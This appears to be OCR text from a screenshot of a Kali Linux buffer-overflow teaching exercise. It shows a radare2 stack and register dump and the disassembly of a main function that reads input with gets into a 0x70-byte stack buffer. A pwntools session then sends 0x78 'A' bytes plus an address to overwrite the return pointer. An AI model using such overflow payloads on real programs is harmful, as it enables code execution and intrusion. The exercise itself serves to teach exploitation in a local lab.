 Applications Places Terminator Tue 17:44 1
IPython: Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 78x45
0x7ffec834abf8  0x00007f34e5945028  0x00007f34e5c7b9e0   (P..4.......4...
0x7ffec834ac08  0x00007f34e5c78420  0x000056077cce4580    ...4....E.|.V..
0x7ffec834ac18  0x00007ffec834adc0  0x0000000000000000   ..4.............
0x7ffec834ac28  0x00007f34e5946162  0x000056077cce47da   ba..4....G.|.V..
0x7ffec834ac38  0x00007ffec834ac70  0x00007f34e5c7b9e0   p.4.........4...
0x7ffec834ac48  0x00007f34e59394ad  0x0000000000000000   ....4...........
0x7ffec834ac58  0x00007ffec834ace0  0x000056077cce4580   ..4......E.|.V..
rax 0xfffffffffffffe00   rbx 0x7f34e5c7b9e0       rcx 0x7f34e59b18d1
rdx 0x00001000            r8 0x00000003            r9 0x00000077
r10 0x56077d2cd010       r11 0x00000246           r12 0x7f34e5c778e0
r13 0x7f34e5c78420       r14 0x00000000           r15 0x00000000
rsi 0x56077d2cd670       rdi 0x00000000           rsp 0x7ffec834abf8
rbp 0x00000d68           rip 0x7f34e59b18d1       rflags 1PZI
orax 0x00000000
;-- main:
/ (fcn) sym.main 56
|   sym.main ();
|           ; var int local_70h @ rbp-0x70
|              ; DATA XREF from 0x56077cce459d (entry0)
|           0x56077cce46a9      55             push rbp
|           0x56077cce46aa      4889e5         mov rbp, rsp
|           0x56077cce46ad      4883ec70       sub rsp, 0x70           ; 'p'
|           0x56077cce46b1      488d3d220100.  lea rdi, qword [rip + 0x122]
|           0x56077cce46b8      e893feffff     call sym.imp.puts       ;[1] ;
|           0x56077cce46bd      488d4590       lea rax, qword [rbp - 0x70]
|           0x56077cce46c1      4889c7         mov rdi, rax
|           0x56077cce46c4      b800000000     mov eax, 0
|           0x56077cce46c9      e892feffff     call sym.imp.gets       ;[2] ;
|           0x56077cce46ce b    488d4590       lea rax, qword [rbp - 0x70]
|           0x56077cce46d2      4889c7         mov rdi, rax
|           0x56077cce46d5      e876feffff     call sym.imp.puts       ;[1] ;
|           0x56077cce46da      b800000000     mov eax, 0
|           0x56077cce46df      c9             leave
\           0x56077cce46e0      c3             ret
0x56077cce46e1      662e0f1f8400.  nop word cs:[rax + rax]
0x56077cce46eb      0f1f440000     nop dword [rax + rax]
/ (fcn) sym.__libc_csu_init 101
|   sym.__libc_csu_init ();
|              ; DATA XREF from 0x56077cce4596 (entry0)
|           0x56077cce46f0      4157           push r15
|           0x56077cce46f2      4156           push r14
|           0x56077cce46f4      4989d7         mov r15, rdx
Press <enter> to return to Visual mode.        push r13
:> dc
IPython: Desktop/teachingBuffOF 78x45
In [16]: p = process('./BuffO_1.out')
[x] Starting local process './BuffO_1.out'
[+] Starting local process './BuffO_1.out': pid 2450
In [17]: p.sendline("A"*0x78 + "\x55\x9b\x92\x4b\x46\x8a")